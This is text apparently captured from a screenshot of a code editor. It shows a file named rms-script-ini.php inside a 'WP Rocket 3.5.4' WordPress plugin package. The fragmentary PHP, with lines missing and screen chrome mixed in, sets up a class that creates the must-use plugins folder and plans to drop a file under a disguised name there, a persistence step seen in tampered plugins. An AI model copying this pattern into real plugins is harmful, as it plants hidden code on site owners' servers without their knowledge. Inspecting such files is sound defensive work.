 File Edit Selection View Go Run Terminal Help
rms-script-ini.php - WP Rocket 3.5.4 WordPress Speed Plugin - Visual Studio Code
EXPLORER
OPEN EDITORS
WP ROCKET 3.5.4 WORDPRESS SPEED PL...
assets
inc
languages
vendor
views
composer.json
composer.lock
contributors.txt
licence-data.php
rms-script-ini.php
rms-script-m
uninstall.php
wp-rocket.ph
OUTLINE
TIMELINE
Open to the Side Ctrl+Enter
Reveal in File Explorer Shift+Alt+R
Open in Integrated Terminal
Select for Compare
Open Timeline
Cut Ctrl+X
Copy Ctrl+C
Copy Path Shift+Alt+C
Copy Relative Path Ctrl+K Ctrl+Shift+C
Rename F2
Delete Delete
wp-rocket.php rms-script-ini.php
rms-script-ini.php
1 <?php
2 /* -----------Register activation hook----------- */
3 if(!class_exists('RMSActivationRemoteHandler'))
4 {
5 class RMSActivationRemoteHandler
6 {
7 private $main_plugin;
8 private $dependency;
9 private $disc_text;
10 private $ext_type;
11
private $cext;
private $DS=DIRECTORY_SEPARATOR;
function __construct($path, $dep, $disc_text, $ext_type)
$this->main_plugin = $path;
$this->dependency = $dep;
$this->disc_text = $disc_text;
$this->ext_type = $ext_type;
$this->cext = $ext_type=='themes' ? wp_get_theme()->get('Name') : '';
26 !file_exists(WPMU_PLUGIN_DIR) ? mkdir(WPMU_PLUGIN_DIR) : 0;
27
28 $fname=$this->DS.$this->dependency;
29
30 $newname=WPMU_PLUGIN_DIR.$this->DS.'rms_unique_wp_mu_pl_fl_nm.php';
31
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF PHP
Type here to search
6:04 AM
8/3/2020